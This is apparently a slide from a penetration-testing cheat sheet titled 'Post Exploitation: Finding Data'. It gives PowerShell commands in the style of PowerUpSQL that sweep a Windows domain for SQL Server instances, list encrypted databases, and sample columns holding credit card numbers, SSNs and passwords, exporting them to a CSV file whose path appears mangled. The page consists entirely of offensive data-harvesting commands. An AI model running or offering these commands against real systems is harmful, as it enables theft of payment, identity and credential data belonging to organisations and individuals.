 Post Exploitation: Finding Data
Task Command Example
Locate Encrypted
Databases
Get-SQLInstanceDomain -Verbose |
Get-SQLDatabaseThreaded –Verbose –Threads 10 -NoDefaults |
Where-Object {$_.is_encrypted –eq “TRUE”}
Locate and Sample
Sensitive Columns
and Export to CSV
Get-SQLInstanceDomain -Verbose |
Get-SQLColumnSampleDataThreaded –Verbose –Threads 10 –Keyword
“credit,ssn,password” –SampleSize 2 –ValidateCC –NoDefaults |
Export-CSV –NoTypeInformation c:tempdatasample.csv
 